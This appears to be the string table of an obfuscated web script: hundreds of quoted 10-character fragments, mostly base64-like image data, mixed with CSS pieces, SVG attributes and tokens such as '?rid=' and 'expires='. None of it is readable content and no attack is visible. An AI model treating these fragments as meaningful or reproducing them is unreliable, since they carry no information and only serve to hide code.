"+QjmN7lVqr", " var(--tra", "yppVrnbYAI", "c8VmgU6WaV", "nnvgkWxxCz", "9hU520bX9R", "hU3Qdzb4iT", "MzSSfLPId7", "nU5/spzOh8", "l8AADQxwM0", "MPVH1Klkg2", "Ty7Ey4Ywbq", "HEPd3p8/mc", "UThzv+I1fP", "tnsLneyia/", "bKmul3Jo/O", "flex", "Fyn5O3Jfzs", "+r3Hmap82K", "2v09n3isZu", "053EvaSTuO", "gRsUvzHvjV", "Df5UY4bVyJ", "PrLdMLMGe4", "+c5oNb7q+n", "5fjre4k8Zf", "XYmdtk6nR0", "LfDWaAx5BZ", "SLW+jhlB9Q", "d8arjZd9oM", "7q11Evd0Zx", "YYTUyJao7T", "whKmvgZrFv", "UdwDANgxBz", "ak7HoWxu4p", "dk7inO0eHZ", "3dXbGo3rhS", "Jt47bBj7iz", "v2OPNbfua5", "ATTZFP3AMA", "Mvhbm3jIm5", "MDBeMADAN4", "5y+bVOmU8j", "0anxL3SZvt", "SeIeAAAwmz", "mZCW+HBi/E", "nxvtYpTUyJ", "UxZbFKD2iz", "0NmBqbz3dP", "e7VNzPEPXH", "0LYxfWWNeu", "PuFwVfaIDs", "WYe5h7Kgpz", "iDPcG/tk82", "NuYe6JbION", "2RT3GjbFvd", "82ZTBttYqP", "c5y4BwDAXA", "j2fzyuBYE6", "AmjG35/MJs", "mwVcIU8zDR", "mNts/gmxS1", "QyzKTLOy1z", "k03H4xNk7l", "j2cUjWcvSW", "cTFzul69MY", "1ODjdepoW2", "JsH0Tkcyod", "2UncU+ZWXa", "K58LfOeKZG", "TPu2M9zTWv", "RNzz8rE3Nv", "DuPCc7okNQ", "sszlaqyb59", "XCjuXb14+U", "HuedAYe6lm", "T6McTYz9XP", "22LewAAt8r", "y+R6kaTORK", "pSlzGVsNtI", "uXRX64RSHy", "a80cQBxb5a", "ol71/bEvcK", "xJmSBWKmr3", "6YuJfeFPfq", "/UZJl7OU6S", "BHOLPczaUT", "wTVXOc9ws6", "sSv03WAGeA", "esCbBgDAJ+", "SF0C+HMv4A", "Fvfpm54Xi3", "Fap2ClpOVS", "vRwNmhKX9o", "X4AA92GmHu", "3+uW/+lfGQ", "var(--traf", "ybW55TE6GN", "TDW3M2FYxK", "5Oiw7iXvKz", "u+qNv5q9jv", "DchLgn7kWI", "pviVJmYe7b", "Br+rdMYT7B", "/hJ/s6gZU5", "y8F809dYKd", "x764k7KvNY", "WyIQalG45I", "6mGJmixsst", "3eDvdevMPh", "mYEnglMpDF", "WqX/ninS+M", "RsHMyXxCW9", "MvZHyjv/3t", "fAAA5+MBEA", "ht5v3m1I+5", "IOY9VCG5B5", "wvOtLvlMTk", "d93LDXFtQT", "4rcWTq66pm", "0sZ2TuKc7R", "5f/mnozHM8", "t/lsfHcU41", "p://www.w3", "AADg0xCPfM", "AHxU/s//9/", "GydxT3eGJx", "JLIBwCwPR7", "vhlFfZbh3J", "r+1EnAOY3k", "DGSwUAAJsg", "IhhBD6zOIl", "YcQQgj1ihc", "AADAeryAAQ", "jRzg0d8GMi", "tzcY4VWYNW", "At4lNmUaez", "jn2uapQyEZ", "0wAM0Iny1y", "wbG+Qp1Ols", "kWIe+JeB5E", "qd0ihBA6FS", "ufEfc898Ei", "sRAnTIez1y", "39wTMT+BZD", "vvCUuzHvjV", "ZzEvd05+iw", "f55Dv6eOrn", "BT7msBTNDq", "tRD4AOAcf8", "expires=", "6YTZs5wT2C", "M8RcVmok6W", "+JehLgn7o1", "QT9xJ7iyPi", "6j2Xq0snes", "S7egqkND6N", "A6jy5xTG2f", "a+j48/6pkR", "mWDjvkSUMR", "lXP2r3/6dn", "N9NqUa85i8", "R+QDAOjj4Q", "lFvzmf08/f", "hjvnKnVz/r", "EHo5Ye5h7l", "fjuel1vYpN", "3kIncU93Wi", "WIewAAHxne", "Qsy8v0gdE+", "u42xT1xL0v", "DtoYcxNS1a", "vbHXaprjXc", "SLep0xe2jv", "PM6xEz4lQ7", "AH18pigAAH", "tton-heigh", "hHrHQNghzb", "WWiCtzNTav", "0Lm6lcVzG1", "NzPhkfcaRV", "0EilpC5mXR", "ibmXp2ZaGh", "52Zi7tWZiY", "5BP3drEp7o", "4VNsW93Ka4", "color: var", "davmO9D6HO", "xj8rJnuJdl", "CIehv5xL1d", "Z8mtJkn1Vn", "5AAAASPByC", "uDd1U9zLbY", "n3WrnnLsuD", "AijWnbKhr5", "dsxHVU/bMf", "6vuvDWI39Q", "iqWdUz34gS", "Jd3CxtD3Ax", "KcEWv", "bsSzQWczE+", "wtmCnfgUJ0", "o2FcXMBctG", "pvZF4Cyfn3", "YxPhrnnZmL", "/U+IgZl4BT", "rvpIPAADW5", "Fb37Kf47iL", "pr8wbwhcE5", "DAIDnHJABA", "zvDk4h7did", "adOOmHjsfw", "XslRdW39xs", "yWTq0tPNom", "h7mHuqSjMv", "Tv2A8Ru3lm", "ZzZFPgAA4B", "fp5w7qVnwY", "BPg5G4B1b4", "TfZY/WnokP", "8AAAAx+NFD", "hYxwk7Q2G+", "UybWy4TlwL", "knxC5JTXCm", "LmCOxadOOm", "bt2BqjwbdQ", "dXP+uJUmf4", "DhLmHuWcR5", "2Lu1ZmYe/u", "KRjIo+jmYe", "MADNCJ8vUp", "fS6vlibArP", "YexZh7mHuO", "MU6VWcOWH9", "iLS2YSpOx6", "woSsYTMzaT", "l0j2Hq695m", "NPQkiUl9GC", "ibmnTz2Jib", "nWJywFKKa7", "N6xIw41U61", "SR0pjaP31h", "WYe4BwAwE9", "XljsmH0L3E", "TTyfbnM0KD", "MuHcxmrhnh", "NvOgLrUU5u", "PdAtkXGq2z", "mTBZrXO7RM", "e///iq4/wF", "0DkB0KUD9L", "dTPxINz/3B", "nvfhGfuXqp", "PnHv8UtxL7", "YxThO861bW", "efLSJHzdYa", "wtgWBuXeuZ", "nIqN45jOLr", 'baseline="', "+42b8TYWJI", "nuQk7unO0C", "lDNdd4jBLF", "RmhoEVSyXR", "xrWJQ7k+HJ", "MZvJ5YWPfx", "nVmQhl0vGJ", "EJPqBZ+Zfo", "MaMbRWDcn8", "KzIfhhp34K", "over {\n   ", "VLMH+9DAUy", "EvcAAD4AvJ", "x1yYP9V1yC", "jpZpn3bGe5", "Yapl/yM2O/", "X/cRRG0n5t", "XpFDOvBXNP", "sQ98S90Slx", "9Ka4V9/suL", "eSQGx", "MjH39jEx98", "868FObeMib", "CAASURBVBb", "uV/RQydj5H", "npdX6xNgVl", "9fXfFpnbjS", "s37d25B76X", "HkAWfrkB4H", "Xerruys2tR", " --traffic", "wQzwGDLrxJ", "/ABAMAk4p6", "cbe4t7tNcU", "OKeuBch7ol", "NtsPEvdye3", "OoyvW+S3hX", "pmzwwEdepJ", "KzqJhpjk21", "+AbH+gp1Ol", "4ufrZJm69A", "JfIR96xO4t", "vOpT/bTmdD", "DCLhwwANkH", "poS3ZvLoHJ", "ncU93Ki/Pd", "P6TOilNl5m", "UjMNrkc/lK", "pa+i8gHAHB", "VWcOWH9o2p", "RuJh2fSTpZ", "d8Zrzve4uE", "4AC4zM91Xr", "WFfXGqTP28", "JTX/80833M", "d1jMx96xMz", "PE/fSm+Jeb", "DOvAKZ1ics", "Fvdpe54XVN", "zj//Ev8nfZ", "be8NyTb/Bc", "+0HrbTafdO", "N+8zPFFuSs", "Ti3vNyduFD", "GeY8qa00zh", "PthGXQ2tRd", "ZyJu4I/edu", "lzHO4J7t4C", "Gv+ORNN8W9", "92JCT7VlJm", "qmRGui7iPc", "eprBX3yzeB", "Nf/AUR6YxX", "NxLb4p7tb3", "OrmVB8PsF3", "N/WDmf8m3X", "T/NKnglMpD", "ems: cente", "vE487hbAdN", "XGeHywFBFy", "mfiIZ9rqFY", "k7tWs05zEv", "74YHe7zF9o", "G9l+n7tNuY", "WZ8ckw99xM", "E6WaYmlT44", "UJ0s0/Z6oK", "2UnM0EnQLi", "ins0ZHZKaQ", "nriXmBL3uj", "Wd6HxQyrwT", "qme3EC0/Gp", "J+4BAAB084", "Ja/KRjIo+j", "I4k5afm4eU", "4HU6uffQJj", "D9+mzTjINB", "A8gl/8w9/b", "+KAPwFuIe+", "3Kb4l7LldH", "Q1jf9Hl0Na", "9OSlWxdynQ", "zXzfZq38Ex", "eti0x5nf8j", "vU62R522yB", "9uJ3Hvaf65", "2Key1XRjfb", "v5croZjtxL", "ById", "BwRdtNR5lH", "OSKEUFGYe5", "Mff0qScxp5", "h3tfjHPKd8", "z201R+x5R7", "8LXGeHNfXz", "g8gEA7JGHO", "AEBAGBFPmM", "zE1LVrJ1Kd", "iStzr3mw/7", "vrbop79c1x", "sZgWCHPvtX", "yardeJZqYs", "SxD0AgDoHK", "GxnmKSo2E3", "ZmhQaiedTJ", "8PcczMx92q", "YfFGeOdM7X", "dMmoZW4BhU", "iLiOJ2S9pC", "zVoUJMzH3R", "75B7rUkZOI", "wrbbYfJO7l", "86ynGOYSp+", "px;\n\n    d", "Kb4t68TZEP", "AAJyTuiXvP", "Rvgvd1amp5", "P3spPiHgAA", "A3Ju+Ke4VN", "jOBYDJ2nCu", "pD3yiXtL3x", "Nvb907tRz4", "H6H+cc/+7N", "26KfADAFnl", "2Gv7nX/4x9", "5m0AzZjbbP", "sMAFwi7ol7", "UpaqxOlmna", "ctluUy/lCa", "+49+5oo4Ve", "dLqbs7XIlG", "/8z3K5gbjn", "SymU4bb87k", "bCEeeBpLDJ", "fKdB4h7y8X", "cWChL", "MTkZ0sw4lK", "3GvNLGdk7i", "H068WpmWAk", "pJO453MS95", "CYnQ5oZhzL", "m40c4NPd65", "vnSPYerr3m", "+QDAADghfs", '" fill="ur', "kyfVj3TStj", "vKcA9k2ucF", "M/3n/0M1fE", "mDPcE1ggU1", "XEvurlG3Fu", "9x+TBZ+/4C", "9wgdlPvgGe", "Pvw4AAICPw", "QITGh6Ay8x", "Ocad4tkQlW", "FHPTNCJ8u8", "0iWO6yIU6W", "Yp43HMYzel", "Z7cQLT8amm", "T36ptLD221", "K7LZdceVNo", "5OAICFvP6X", "t+ZuwXzdsA", "4iiPaHC2YK", "7kBWZsrrsy", "Ode9h7nXur", "HE+M2XN9Du", "dxbyHyAQAA", "z7tAuJ3FPd", "3ylrgw741T", "e5Q65f7gsD", "dxjg7LTuKe", "QuyS1ARnmn", "x9/Yxp5l7b", "mdIAQqVNfO", "9TNPM/f52z", "FDdbJM2+uB", "l9yFue2mqH", "XyyqhcLce6", "x+yzd/MxL3", "w1bop8AADA", "XyJfMS9bU7", "1dRVBtD9cM", "uU1xr+XK6G", "XI3HvriTsq", "Zp2VpLvdHm", "z7wwmWl4qn", "qmyAcAAPvg", "Zubh3tfjHP", "fN2wCaMbfZ", "WK+1D308f4", "bFM38z1/n7", "L3SpvtB4l7", "75yp1c/64l", "OsSlwOUUly", "RZO719932h", "cu+XWxP5ke", "vrEPcAAJ4E", "+Ft7mHsWYe", "/qZK+JUmY8", "c06fewcTkQ", "zzkDGCRjnO", "5rFvs0xeKb", "wM/Fa32Kfk", "2UaWrKkhB7", "9+rMREMLE3", "tviQvz3jhV", "szE3BP1DWI", "cyovz3YOzj", "BlMw/qUhvm", "E3yXPVp75h", "e7lRenu0k7", "MDNiXviXoS", "EPd05Oiw7i", "UKnFvIfIBA", "v3JFX2rdOK", "aUTUO2ecEf", "cQNyb5STuE", "jk+3KZoUGp", "Wjz37k+ltz", "e:luminanc", "GHuYe5ZhLm", "Xi3tWLl+8M", "mfi4cnPvx/", "QAAgAhvWAA", "XJu4BAHvlk", "AAOK+eOfCX", "eF+o6TLWcr", "6jLiXcBL32", "9qnb88PNcM", "A3Bsv0gAAY", "eM9Yr+2v9A", "8BbJ14Xp8o", "62Tb2SYp6j", "eCZjgcg7/h", "7BnudbcZ8I", "epmZ6b5iDb", "8My/04I+jM", "JO4BwHZ4Ew", "ACAvfPZPwC", "RAnSLep0xe", "+/THaPenM/", "J3GvjZO4pz", "/TBxL70p7t", "iTmDmRlprw", "sNy/04I+jM", "gbEZ53DvtX", "87k+md5Olm", "kndljPxNyz", "UiHviXoS4J", "AKd5cAAAA3", "AgAAYDdaI5", "87wasQ9u5O", "jbzvRtOcO9", "B3T5JjMhM4", "qxOlmnajdz", "vDbvkHutSR", "NcK+bzR9ub", "AAwAhvKAAA", "ceiEj3CStz", "yttkC3Qjtx", "S2XiUsBdOo", "D0hg8UAAAA", "xAgkAANyMu", "pTuXl2U7iX", "s1aFCTMx90", "TOp9U+VTD9", "h8TumISE7/", "xUzrkkymLl", "pYy/eVege+", "WZxh14aZwq", "t1SnhrJo/O", "OZoJOAXGGe", "lTO/5Wee+1", "uf/7FQqotH", "4MnFP3IsQ9", "wuRDCKEZYj", "OXQffzdT2i", "DNQp4/HMtV", "pr6mauj7LY", "ofNJlWM1TL", "lHeRj7gXhL", "pUwOmPT1jl", "sbAACcjLgn", "u3fjpZpn3b", "4F0Hl0iWO6", "sU+JWfpWbC", "uAApT5apul", "+dj7h3C0fe", "U0d7K9P3ab", "3kbl1nuMcw", "v7mJh7+tST", "Y/8f8k3A74", "ExNwTgzAzM", "8N53jf7D/W", "P50JnU+qfK", "e/lWe9AbPO", "oh74l6EuCf", "n0SWO6SIX6", "GJNKZtq3Dq", "wPPiQAQAAg", "xZ3HvIV/IB", "Lt6CqQ03o3", "fmTw6RydPD", "X3hIX5r1xq", "1WS1TD9kp8", "Y+3JMR/sud", "d3NLUaDwBV", "E+FN1oAAIA", "fbvs+q7vFs", "2yLt3B6L42", "pGWBk1q97G", "7i3+qa417A", "uYWOIm+EM3", "oU+QAAgLPx", "0zk6sHmvt+", "X70Z/xznQg", "aErJjGp2JT", "AAA7Iu6Jex", "io77w7tct5", "CsPyQAAYeK", "S9N3AMAgH1", "nAx9f1XkIg", "ODWGzuvQmT", "PTf/Yblfpw", "FyXuRYl7AA", "AumNtyMxgX", "fEvdJm+0Hi", "XFz369wIeb", "cCcc/hDE0i", "Ix9xz+Ik7u", "PlgKCLljqP", "mX4pTXzfLh", "Ms5Hpv/sNy", "FfDWyNfFqT", "EeeBpLDJDH", "Z5SAHgEMQ9", "mE7pvadklY", "7DPdnFWzC1", "7JKmso0JVu", "Lgn7kWIe5m", "vNyduFDK5/", "8O8D8rbXDu", "scPMI5guOp", "cE/cSU+Je9", "e5h7FmHuYe", "4xTH0N1Cz2", "Zymf4S3/yQ", "c3/XvcZFOI", "QdwT96LEvS", "ZaXUOV9vgz", "7FiKIekipT", "nAzGhcwx+J", "oe4l9sU9/7", "KL94YKZwh0", "lSraW5m+X7", "tdTeu2z6sw", "4tRD4AAAC2", "xL3xL0IcU/", "sU6zUncG42", "Hh/vVQqbNL", "mIm1vsQ+p7", "MPkz32XxC7", "PbCTuAUBre", "cHAIAb1x75", "J8dZuT4jbz", "LBwAAsAE++", "ZNl3t/Cpr7", "EAwLE4wAMA", "lsn1pkidt8", "Z9NnL7LY+O", "pM5Gpr3+a+", "9+QHXI2Y53", "dktmNDZVMc", "LhQ3Lt68fK", "2d/8kro+Qu", "dKKQMqctHy", "AAAA3vIt8x", "KAOjhM20Ad", "TpZJtSgdMs", "YzMfesTMy9", "CJ8SkesFnp", "u/Ce3/4df7", "2G6XgA8o4P", "VcGd1sJ+6l", "MwjUnFpiyH", "n2znbgXXhT", "tbOq7v/MGF", "sLzrS75TE5", "M+Ke7qz7/M", "ul3Jo/O0ck", "4bV5h9xrTc", "UDyavYxoSs", "3txpXClMWm", "tG5hjnr/ke", "\n\n    font", "zZrcngptNz", "O3DGGczUz8", "ZdOlsnJkGb", "G32fwTYpek", "58ABgs8Q9c", "RqfEvdJm+0", "6E3NvH/Ou5", "gABAODx3P5", "63sQmwfROR", "pPnjA", "0AuHVelAEA", "S04E08e9tr", "mdYnLAUopr", "4bb87k+md5", "t);\n    pa", "e2urdNca+2", "OvFvYXIBwC", "hGGcjU6LeI", "3oS89XMvTd", "wAAIAYfmAA", "nEznIMzTvv", "fGXupWhAL5", "QAeEffEvQh", "fykG+Tubie", "RDXS", "yjyefrUwLQ", "tPN4uKmebY", "Weq30Y42xm", "98S9LHEvTd", "EEAAB2aYtx", "AAC6whspAA", "vZKbWpjtOv", "a+fv02Cbus", "hu7oSVLSuj", "hY9/Hxx/1z", "vZp3mJO5FR", "OkyZMPoQQ+", "eyH7yB7v/J", "iG32E/dSm+", "e7qz7/M7Q3", "APfE4RcAAN", "I6T6bap2St", "S66tr+IdDZ", "LpvTTKT9Cm", "9MywMisX/c", "FTnzLP6X1O", "Pycue4V60z", "J8tcuqt1wq", "EzfiGWGHO6", "bScdnkk6We", "q2hq9fZ947", "+PS7SKWZei", "MABAk7ol7E", "e08T+QAA2C", "sZu3BRQx4f", "JzUF/73x7/", "LjXtSnyAQA", "JMTSp9cIBS", "ejom5V2fWe", "PccKMy9NDM", "bus0k0u57S", "z7cG29yuPd", "IAAAATfPjD", "jfEc3/XvcZ", "Z7znoE+Iz+", "BaZoQ4lpr/", "kDcALinrgX", "avYT3JiHO7", "z/NZhgAA7N", "7XO4vwXcCd", "NHCY48z9ih", "/hviNDrCnM", "vYpNgeqcjm", "HiXsAAMzjr", "rhMbj71Zt4", "SOTp4YqFPG", "AAGzhNPIR9", "?rid=", "dT3X0EilpC", "zO0WHZSdxT", "8IlJuaeqHq", "dl+mLiX3hT", "w1PdY5OfdH", "iUgCdug6+m", "q6Agph3gmN", "MPfcTMy9Gi", "W55TE6GNDM", "uhJUtK6ME0", "DYIQc0AAAY", "5VmGnfgpXG", "PVmucByDs+", "tQTHzEMzWt", "tsgW6E9mI6", "AAALCKxcgn", "/F/svdm+NU", "ZYl7aeIeAA", "ksnUpaebRc", "M1M+Fg3M/3", "8AALo58AIA", "PW+3E6Waah", "SfoE1zXjyS", "i4qGHUtjVi", "JzOsRGwwuM", "Jumky/Cbp1", "oY27aPu10U", "5/9CQAAxIl", "yDhz4A4Fni", "BJmZp2VpLv", "HzE8uN0Kpj", "vQhx7xRxby", "Y+4Z3FGh6Q", "vcEbpm6KfA", "fWeeuYmHs1", "BWwRsjAAB8", "0QeRzMPEbt", "X2xNgVmtXk", "c/89yPsu9C", "foP3d3MLtx", "A4CTEPXEvQ", "1499 284.1", 's="traffic', "QDAADuBD4A", "X2iB2U4LKM", "rSaZTF2qsl", "P3BP3Ss8sf", "L3ISKszDnH", "lKiNcapM4w", "ssxFy4figY", "IS3rnymr3w", "x36I2M0zOy", "BK7C5k3i3r", "ffic-butto", "bfOIn+u204", "uY254Jz+RN", "Qw914r91zt", "oj7lWcdZ/f", "mLiX3hT36p", "L00Mz4Z5p6", "oxZ+nL/cJ9", "UyTI/vRrVO", "biwKZxUy8f", "cWIh8AAMzj", "aGVyPu+ZzE", "HcjKTHl9Ns", "c+IeAAA74V", "b83kt5jh3j", "SxzTRS7UyT", "2c+lasd8XT", "1OtU8qzM9H", "TEPCn7SMxk", "+qbXXcU96K", "nHP6iTuecx", "8/QQ1LO1KZ", "Gb0kTnS6aB", "applicatio", "i3loncU931", "kJp8XNvZ9f", "rDPcYpuMBy", "TwlszeXSOT", "Q3OvV94SF+", "QQp3iT1UgN", "nUU6Iabs64", "calc(\n    ", "pUe+Q+3FG0", "PcY5iOByDv", "e9HNyo9T5A", "AAFhNLPIR9", 'ss="logo-s', "oaGPGtopBu", "cSUuNe92X6", "zMo39mNuKT", "AAPiXviXoS", "3xL0IcS+z9", "yC75JXs48J", "zvDCHvFTTR", "AAHDKT//8z", "T8z9nvfhGf", "TK1phqmKza", "Jz4z9onkbQ", "d4wf7Mj7i1", "AAMBmeEEBA", "dlekpZc3P/", "UKi0aN6iTf", "W4NAJAAC89", "Yh7klN5eba", "d5UAAgQtwT", "AAI7l3u8nA", "ZMq74yE//D", "a+lOTuJecR", "jFtxbIg9mI", "Q2tRdXClNy", "sdwZ+66yf5", "/hwv1rItLn", "OaDNR4l712", "uF/kAgCoPE", "AUzrEpcDlF", "CYQNwT9yLE", "EPAACOzMEb", "36uTuOcxE/", "cYMHe7JeBz", "/d/sX/J73i", "Or3PztfcC5", "JJ8s8h3uyi", "BAmsMFAACv", "4oURvjVJnG", "3bW5JMO0Xy", "pxT3IqL892", "FQtqkTD3Xi", "wq3UO7Y6xY", "XXdiLOAUzv", "Jf4/+BDY4S", "KxCTK1phqm", "gm7nND4LqZ", "6ecL3YSX/D", "DujEc+cU/c", "8GAHACcn7o", "nvxnyyb51X", "8vAEAwEmJe", "AA0MKLAwAA", "hdTSm", "+4nTdLa1Is", "wAANvlQQ0A", "bWpjtOvZAR", "s7d6vOAAAe", "d8U9wqb4l5", "4dlJ3FPmVl", "OvzsTc28fE", "+C7b4pZ2I6", "1STRxZeuYJ", "UkIP5tnjPW", "ShOax24zgZ", "3.86 147.6", "EZ5p3S2SCV", "rtant;\n  }", "Ye5h7Yof1T", "sfwoYUoWCJ", "d3rrWC3ylb", "X//JP2kfb7", "axAzpoEUzz", "yoG5f50WMI", "cwHQ9A3vHh", "PdpzsYzgYk", "3feHdrlJO7", "k7jncxL3LM", "uZejZdsaGN", "Xgfpj0RPcw", "RbjExNwTVa", "nd7nxH3PPf", "73THqjbhXc", "5AAAA9snLH", "KdnMS94iaI", "P2qirmMT7V", "dxPGb1Uq5r", "h3vPzhDPHT", "xkBr7cU0V2", "aGT4AJMTga", "Q3KYp0Uc4Z", "font-weigh", "xSfuzdwU9z", "JqkQ7ZZJl3", "yU2vTHadey", "lOG2/O5Ppn", "zB2wzJHxK5", "AcXFvkE/ei", "SjLOR6b/7D", "LVKMs5Hpv/", "QLT8amml5m", "NnuEEOYe5p", "VaZxBx5tms", "Ip+49/LLPW", "MtTpZJteLJ", "u5WP6wT9Cm", "1oQ4t9Oj7R", "S2+Ke/XNjg", "bjAuZYfOqk", "Yf+VHvZwAA", "Muc3mnxC7J", "BPz48eUP9u", "7gFAK3hDAg", "zh9l8fGc08", "adding-rig", "2A7XvaA78f", "Ya3G+Tp6j4", "7jHMB0PQN7", "JCkY+4Jw8k", " 66.2699 6", "+ck7lmco8O", "N0y/5mbHf+", "2vW+96KpqQ", "UMT881/+ZV", "/wqG51ytvi", "AxdT3X0Eil", "66WQOm+Xxz", "NJNLue0muf", "2PaimWBzmI", "8VrfYp+QsP", "Zytye0TeL2", "XRm/YxzDXO", "+mmKeXYSbB", "AHPhzQAA4I", "Luw35tl9g4", "65juxQlMZ2", "Pc09FYe6Vm", "f7zzF37R+z", "AAC2wIsJAA", "pBjY0b76Z/", "+sVJzNCp5C", "453MS95SZZ", "EiT2cxD2Lc", "cS+9Ke7V9o", "nJfX5xPO3X", "PGj429of1m", "iXnpT3Kvtd", "yHdPUmXfOq", "Tr5BsZ5ikq", "5W27dZ7jHM", "MdMcm0/w3T", "U8z38eMwDO", "XGXg/SLXUE", "H1ZDsmtw/B", "HTZ7//+8I/", "t8VJ3CtNHE", "3Ktv1vfmbY", "Tu9xK1fwWZ", "LCeiblnZWL", "11Ukxz7+5p", "vi3u42xT1x", "7nhdU2xT1x", "qR5zPTFkz/", "xD3xL2Ijk2", "O/XGmmcQde", "7iXnUYcS/h", "cc8Hcc9sJO", "gZ+q1vsU3K", "TuKc76xD3A", "AjP9ypZnGH", "pAbqFPE+Zf", "MQvbMXG5kx", "3znAk7rXsl", "kCtiXttfcK", "2cgcfuLfZZ", "FZqhDiemvv", "zEvWVO4l7C", "27UsPvRzTl", "yrb9b35m2K", "CwXT5IAxyA", "0%;\n    in", "si0ueUycSm", "H837/nMyyC", "M841zBnuCS", "5dga0jAbMN", "T7cpmhQamd", "PPPej7LsQN", "zNoBmzO35f", "xb3opriXWR", "V8AAAPeTgC", "cP/ens9Ubi", "Ym5t4+Juae", "3MZmE51Lpj", "NfUzXzfZq3", "hCS0+5i1q+", "Et+ZuwXzds", "XsP/8c7fvb", "m1x3Fveimu", "dgCAExD3xL", "        <d", "T6fcO6Wj73", "k7iH3gjLmp", "capMrS410+", "xL2afhnzb7", "+t3z8v2Qwv", "OZmo2EOpOZ", "VuiLOylT08", "ENLlpTQg3n", "YatyBl8apM", "+y88896Psu", "TKT9CmOS8e", "nJO5ZnKPDs", "cOzv14/9HP", "p+9h5ap0mc", "AbI+6JexEb", "+Z/LoHJ08M", "hzQAA4IPyd", "uyS1ARnmnd", "vHu/PgAAc4", "IFMXqo67hj", "xMzL06M9HQ", "Jl+Z/LoHJ0", "2T4l6SuAcA", "pvtB4l76U1", "9Ppm0PcDOf", "myx/uTfOgd", "Ms5OaiT1iH", "44E47NIp0Q", "Olsn1Ikmdi", "CAKXyJfMS9", "c7k0Tk6eWK", "Ke4VNcS+3K", "3Fso7pXpzA", "ZEa0Gd/Unt", "sQ6kxm8nlh", "HJEwN1yng8", "9wAAYF8cXA", "ucpYz/eVeg", "39d51Xi3tK", "7NvV55S1yY", "xmRDwAAOL5", "U6WaahJUtK", "nTH+eumn/x", "k8dOd4z61h", "95 288.99 ", "Q1j2dEM+Ie", "ydxT3feHdr", "n6+iQZ/qgB", "DAIB5HEIBA", "PcbJV3OUqa", "ymVqTsehbG", "3LNYpzmJe6", "A4/dW+yzOu", "SZ+rqKINof", "ePJC4pzt9P", "eFMTPP4R45", "5wT7Z5C6b2", "9AACAb8MHG", "8hH3wkrinm", "bjx2MU2LBN", "1wz1XcoWxR", "Av8mAMABAg", "i3sxNcS+zL", "WZ8Msw9NxN", "unYSCJJ258", "AGHru32Gd1", "wEA2AxxT9y", "8yc4Z7AApn", "8bMfk7iH3g", "9bIp7DZvi3", "lqdcYh7boh", "MnZdF9d+cx", "xgJKMNkyN1", "I3EPpsEvFg", "hP5ztzxUjj", "4WDcz/ef/Q", "vb2FT3/2dN", "5n2+iwZ9qz", "Qmd/65H1Oi", "L/mnOhFCn0", "m2eM9YsdSD", "3IS93RnaBJ", "aPCnGjOsRq", "PAjNDJMpfu", "TL+UJr5vlw", "cotNBS0X5t", "AMAAJjKGxk", "xvEbqrzeSa", "rhX37w4IO5", "pz77Vyz9U+", "8vqiiRcac9", "N00f2Yp79c", "ttd/3lXwAA", "NwtxbyHyAQ", "ElEQVQswtz", "+7vDv+EAAA", "cwDT2ORGep", "+Iy8hH3Ai8", "qC57x/g+ne", "M9zTWu/h3s", "AVPg//uv/8", "+u58Quzugt", "hzPw2L3FPq", "AECjh8gn7j", "v/66Jk6VJ6", "v/880H1u0H", "brand", "4V9/suLDKp", "Rpj1Cpnfsv", "7VeMmGNibm", "nhmhk2Xe38", "U3tSWOYl7z", "rPpvrrymfc", "ZNrdcJi4F0", "ih46WSNfGg", "aHgALjMz3V", "MPfGLV0cAA", "vIhhBB6NfF", "hPnX//JP2k", "JfTUyTI/vR", "eZx90KmNDZ", "FLnYmdA77J", "orNRJ0s04d", "UHspjqfZ4K", "Po5mHiN08s", "afFzb2fXz8", "2m+r8BJKW8", "3/WKgKyt+g", "n0xvc5avTf", "D5YCgi5Y6j", "lgBAIBTaYl", "M+nVvQ+6l1", "0PcDCdxz7Z", "biXs9t9rDp", "O5PhyXMA09", "SZjx/h0Nzr", "G+ZviXnRzi", "6ekndODCb8", "9+1wYzaSAo", "D2buc2EsTM", "LM4Y75yp1c", "fbu4nHv7o1", "cN3ZDS5aU0", "PJMqEGpVsO", "A4M4IfAAAs", "MN0y/5mbFf", "U/cS0yJe92", "w/k6WSZ+ne", "7LEvTRxDwD", "0ncI+55Ie6", "ddxT3opviX", "nxc29n18/F", "fDdT2yfuG7", "J3CPu1SDu+", "1czKklwbRf", "zWzChs6mOX", "ymOp9ngotC", "5fiPfuu3tE", "Y3VMOnYVPs", "ni3sLkQ8AA", "qxH3xL0IcS", "L/gu+h9sO/", "lrnfpWrHfF", "sO6bVsbUtT", "7IyU16fTXG", "I8JzuiQ1IR", "LuI96nSlmn", "Ms/hnuziLZ", "dwrboK4t8V", "pn3bGe5prd", "uiXujU+Jea", "qfxKWkR9WF", "1Nca++OU7c", "OTIc2MQ5n6", "70LQzHl5fT", "8U9yrb7YT9", "nduFKYsthU", "Taf4Ltviln", "Sprtg9jMlD", "yTL1dRVBtD", "zhzea7iXvx", "5MR0aoj13S", "HML3LrVTNb", "QywkKdZqbs", "2JSvWDJFCK", "Yyj6dfLUzL", "pTXzfLhk42", "NOtVPtGFSq", "3HWfX5n6G5", "zPp+EzSyTL", "lTe+sLfd+Y", "6bs8Np57qr", "piHviXoS4J", "FPQAAIMWBG", "kipTN3xKIz", "rnVx7uqZnz", "KfMuf6x4wc", "7caUwZbGp9", "jpK5+hh6QF", "lMydl0X135", "0l2Ysths7r", "c8/AuH9owH", "3oHPBNcFMq", "jj1Qka4SVq", "t0sGTjYyoZ", "     <div ", "rLeJx53K2A", "EGpRuOSBXx", "k21Tr6RYZ6", "q+eOdPi58D", "3ZsPiXwAAH", "Mh2W0r83j6", "h+GfI6uI96", "b36Zoa4J+4", "/eprhX3yze", "fS/hbmHuWc", "7XOS3X5gPO", "nuZZbFvXU3", "xm6ufCwbkf", "5Wx4qx5ziN", "QIJDNQAAcB", "qdLJMPt8U6", "OegzHPId8a", "bm4wzJPZCE", "XkO98hxQdQ", "MfOLe0BN3t", "LJGvjQI0Nm", "08M9yTiHe2", "98S9CHFP3B", " / 2\n    )", "0Gd/UntAae", "VQAAoOyTn/", "QnSzT9nqgq", "aO6p84qwM6", "tZ9hnsM0/E", "J4d633+dn5", "Lvuqh3znP9", "3anudF1bbF", "1JOYu829N2", "u3cHovjb7R", "IYF4xAqav8", "GY0LmGPxqZ", "9wbnRL3Spv", "7wlT0iLmZz", "etChNmYu6J", "uJ02VtYnJh", "OU7cA4Bb5g", " nối */\n  ", "U4MvV1VbPY", "CuVYny+R6k", "vjUFzmhTJ/", "cx996EyYcQ", "/HxRz0zQif", "LyVzygCYFP", 'ont-size="', "4FMbuKpZ1T", "oM3M8Nq8Q+", "h4AAPvncAk", 